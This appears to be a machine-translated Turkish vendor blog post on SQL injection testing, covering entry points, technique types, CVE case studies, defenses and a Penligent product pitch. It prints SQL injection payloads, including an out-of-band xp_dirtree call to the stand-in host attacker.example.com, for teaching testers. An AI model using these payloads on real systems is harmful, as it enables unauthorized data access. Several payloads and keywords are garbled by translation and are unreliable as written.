A SQL enjeksiyon testi İlişkisel veritabanlarıyla etkileşime giren uygulamalardaki SQL enjeksiyonu (SQLi) güvenlik açıklarını belirleme, doğrulama ve azaltma sistematik sürecini ifade eder. En eski web güvenlik açıklarından biri olmasına rağmen, SQL enjeksiyonu 2025 yılında en üst düzey tehdit olmaya devam etmektedir. Eski kod, ORM'nin kötüye kullanımı, karmaşık API odaklı mimariler ve yapay zeka tarafından üretilen kodun yükselişi, güvenli olmayan sorgu modellerini sessizce yeniden ortaya çıkardı.

Güvenlik mühendisleri için etkili bir SQL enjeksiyon testi artık basit bir yük tahminiyle ilgili değildir; modern teknoloji yığınlarında yürütme bağlamını, veritabanı davranışını ve gözlemlenebilir yan etkileri anlamakla ilgilidir.

Modern Bir SQL Enjeksiyon Testi Aslında Neyi Kanıtlar?

Uygun bir SQL enjeksiyon testinin geçerli sayılabilmesi için üç farklı unsuru doğrulaması gerekir. Yalnızca hata mesajlarına güvenmek yetersizdir. Eksiksiz bir test şunu doğrular:

- Ulaşılabilirlik: Kullanıcı kontrollü girdi başarılı bir şekilde SQL yorumlayıcısına ulaşır.

- Anlamsal Değişiklik: Girdi, sorgunun mantığını veya yapısını değiştirir.

- Gözlemlenebilirlik: Değişiklik ya doğrudan (bant içi) ya da dolaylı olarak (kör/bant dışı) tespit edilebilir bir sinyal üretir.

Not: Modern testler, gelişmiş WAF'ların veya hata bastırma mekanizmalarının gizlemeye çalıştığı güvenlik açıklarını yakalamak için bant içi, boolean-kör, zamana dayalı ve bant dışı (OAST) teknikleri harmanlamalıdır.

Yetkili Kaynaklar:

2025'te Yaygın SQL Enjeksiyonu Test Giriş Noktaları

Kapsam klasik HTML form alanlarının ötesine geçmelidir. Gerçek dünyadaki 2025 ihlalleri sıklıkla bu gözden kaçan saldırı yüzeylerinden kaynaklanmaktadır:

- JSON API'leri ve GraphQL: İçindeki parametreler

/arama,/filterveya iç içe GraphQL sorguları. - HTTP Üstbilgileri:

Kullanıcı-Agent,X-İletildi-Forveya veritabanları tarafından günlüğe kaydedilen özel kiracı kimliği üstbilgileri. - Dosya İçe Aktarma: Verileri doğrudan arka uç tablolarına besleyen CSV, XML veya XLSX ayrıştırıcıları.

- Arka plan işleri: Kullanıcı verilerini girişten saatler sonra tüketen asenkron çalışanlar.

- Yapay Zeka Destekli Sorgu Oluşturucular: LLM'ler tarafından SQL'e dönüştürülen doğal dil girdileri.

Güvenlik Kuralı: Eşzamanlı veya eşzamansız olarak bir veritabanı çağrısını etkileyen herhangi bir dizenin SQL enjeksiyon testi için bir aday olduğunu varsayın.

SQL Enjeksiyonu Test Teknikleri: Bir Görünürlük Çerçevesi

Farklı ortamlar farklı sinyaller verir. Test tekniğinizi görünürlüğe göre sınıflandırmak, savunmaları atlatmak için çok önemlidir.

| Teknik Tip | Gözlemlenebilir Sinyal | Tipik Kullanım Örneği |

|---|---|---|

| Hata tabanlı SQLi | Veritabanı hata mesajı / Yığın izi | Eski uygulamalar, hata ayıklama yapıları, dahili geliştirme ortamları |

| Birlik tabanlı SQLi | Yanıt olarak enjekte edilen veriler | Arama sonuçları, raporlar, veri dışa aktarma uç noktaları |

| Boolean tabanlı Kör | Yanıttaki İçerik/Uzunluk farklılıkları | Genel hatalara sahip güçlendirilmiş üretim sistemleri |

| Zaman Tabanlı Kör | Yanıt gecikmesi (örn, SLEEP()) | Sıkı hata bastırma, asenkron işleme |

| Bant dışı (OAST) | Saldırgan sunucuya DNS/HTTP geri çağrısı | Çıkış izni verilen ağlar, kör arka plan işleri |

Gerçek Dünyadan Saldırı Örnekleri

1. Hata Tabanlı SQL Enjeksiyon Testi

Yük:

SQL

' VEYA 1=1--

Bağlam: SELECT * FROM users WHERE username = '$input' içine enjekte edildi;.

Sinyal: Uygulama tüm kullanıcıları veya bir sözdizimi hatası döndürürse, erişilebilirlik onaylanır. Bu, genellikle titiz harici testlerin dışında tutulan dahili araçlarda veya yönetici panellerinde yaygındır.

2. Birlik Tabanlı SQL Enjeksiyon Testi

Yük:

SQL

' UNION SELECT null, version(), current_database()--

Amaç: Sütun sayısını belirleyin ve verileri ayıklayın.

Etki: Tam okuma kapasitesini kanıtlar ve genellikle kimlik bilgilerinin anında ele geçirilmesine yol açar.

3. Boolean Tabanlı Kör SQL Enjeksiyon Testi

Yükler:

SQL

' VE 1=1-- (Doğru koşul) ' VE 1=2-- (Yanlış koşul)

Sinyal: HTTP yanıt boyutu veya içeriği True ve False yükleri arasında farklılık gösteriyorsa, veritabanı girdinizi değerlendiriyor demektir. Bu, WAF'lar "gürültülü" yükleri engellediğinde bile çalışır.

4. Zaman Tabanlı Kör SQL Enjeksiyon Testi

MySQL Örneği:

SQL

' VE IF(1=1, SLEEP(5), 0)--

PostgreSQL Örneği:

SQL

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

Neden önemli? Zamana dayalı testler sadece Uygulama sıfır görünür çıktı döndürdüğünde (örneğin, "202 Accepted" API yanıtı) güvenlik açıklarını tespit etmenin bir yolu.

5. Bant Dışı (OAST) SQL Enjeksiyon Testi

MSSQL Örneği:

SQL

'; EXEC xp_dirtree '\\\\attacker.example.com\\test'--

Sinyal: Veritabanı alan adını çözümlemeye çalışır saldırgan.example.com. Dinleyiciniz bir DNS sorgusu alırsa, enjeksiyon başarılı olur. Bu, zaman uyumsuz süreçleri test etmek için kritiktir.

Örnek Olay İncelemeleri: SQL Enjeksiyon Testleri Başarısız Olduğunda

Anlamak neden testlerin başarısız olması testin kendisi kadar önemlidir. Bu CVE'ler geleneksel test metodolojilerindeki boşlukları vurgulamaktadır.

CVE-2023-34362 (MOVEit Transfer): Sığ Testlerin Maliyeti

İhlal: Saldırganlar, MOVEit Transfer web uygulamasındaki bir SQL enjeksiyonundan yararlanarak dünya çapında binlerce kuruluşu etkiledi.

Testler Neden Başarısız Oldu?

- Odaklan: Test uzmanları kullanıcı arayüzü odaklı, kimliği doğrulanmış iş akışlarına odaklandı.

- Gerçeklik: Güvenlik açığı, otomasyon için kullanılan bir arka uç API uç noktasında mevcuttur.

- Etki: Saldırganlar dosya meta verilerine ve şifreleme anahtarlarına tam erişim elde ederek web kabuklarını (

insan2.aspx) kalıcılık için. Sağlam bir bant dışı SQL enjeksiyon testi API uç noktalarında bunu tespit edebilirdi.

CVE-2022-22965 (Spring4Shell): İstismar Sonrası Çarpan Olarak SQLi

İhlal: Öncelikle bir RCE olsa da, gerçek dünyadaki istismar genellikle hasarı en üst düzeye çıkarmak için SQL enjeksiyonunu zincirledi.

Ders: Saldırganlar içeri girdikten sonra yapılandırma tablolarından kimlik bilgilerini toplamak ve yetkilendirme mantığını manipüle etmek için SQLi kullandılar.

Çıkar yol: SQL enjeksiyon testleri çevrede durmamalıdır. Dahili hizmetten hizmete çağrılar genellikle yumuşak hedeflerdir.

CVE-2024-21683: Sessiz Dışa Aktarma Güvenlik Açığı

İhlal: Kurumsal bir SaaS veri aktarım hattında SQL enjeksiyonu.

Zorluk: Zamanlanmış işler sırasında eşzamansız olarak yürütülen ve kullanıcıya hiçbir hata döndürmeyen yükler.

Çözüm: Yalnızca dışa aktarma parametrelerine enjekte edilen zamana dayalı veya bant dışı yükler bu açığı ortaya çıkarabilir.

Savunma Stratejileri ve En İyi Uygulamalar

| Savunma Stratejisi | Uygulama Örneği | Neden İşe Yarıyor |

|---|---|---|

| Parametrelendirilmiş Sorgular | cursor.execute("SELECT * FROM users WHERE user = %s", (user,)) | Kodu veriden tamamen ayırır. |

| Güvenli ORM Kullanımı | User.objects.filter(username=kullanıcıadı) | Ham SQL'den kaçınır; kaçışları otomatik olarak işler. |

| İzin Sağlamlaştırma | VERITABANINDAKI TÜMÜNÜ IPTAL ET ... | Enjeksiyon meydana gelirse patlama yarıçapını sınırlar. |

| Zaman Tabanlı Algılama | if response_time > baseline + 3: alert() | Aktif zaman tabanlı kör saldırıları tanımlar. |

| Çıkış Filtreleme | iptables -A OUTPUT -p tcp --dport 53 -j DROP | Bant dışı (DNS) sızma yollarını keser. |

Yapay Zeka Tarafından Oluşturulan Kodun Riski

Yapay zeka kodlama asistanları (Copilot, ChatGPT), genellikle güvenlik pahasına hız ve işlevsellik için optimize eder. Şunlar olabilir:

- Karmaşık sorgular için dize birleştirmeyi kullanın.

- Kulağa güvenli gelen ancak savunmasız sarmalayıcı işlevler halüsinasyonu.

Öneri: Yapay zeka tarafından oluşturulan veritabanı etkileşim kodunu "güvenilmeyen" olarak değerlendirin ve eski kodla aynı titiz SQL enjeksiyon testine tabi tutun.



Penligent Modern Testlerde Nerede Yer Alıyor?

Gibi otomatik araçlar sqlmap veya standart Burp Suite taramaları gereklidir ancak genellikle eksiktir. Derin API yollarını gözden kaçırabilir veya karmaşık mantık akışlarındaki kör koşulları zincirleyemeyebilirler.

Penligent SQL enjeksiyon test sürecini şu şekilde geliştirir:

- Yapay Zeka Güdümlü Faydalı Yük Evrimi: Yükleri ince uygulama yanıtlarına göre uyarlama (WAF davranışı, sanitizasyon kalıpları).

- Görünmez Sinyalleri İlişkilendirme: Zamana dayalı gecikmelerin ve bant dışı DNS etkileşimlerinin belirli girdilere eşlenmesi.

- CI/CD Entegrasyonu: Dağıtımdan önce yapay zeka tarafından oluşturulan güvenlik açıklarını yakalamak için boru hattı içinde güvenli, regresyon tarzı SQLi testleri çalıştırma.

Son Çıkarım

A SQL enjeksiyon testi 2025'te güvenlik açığı çalıştırdığınız araçla değil, uyguladığınız metodolojiyle tanımlanır. Günümüzün en tehlikeli güvenlik açıkları sessiz, kör ve eşzamansızdır. Sadece sözdizimi hataları yerine davranış, zamanlama ve yan etkileri test eden güvenlik mühendisleri, bir sonraki veri ihlali dalgasına karşı başarılı bir şekilde savunma yapacaktır.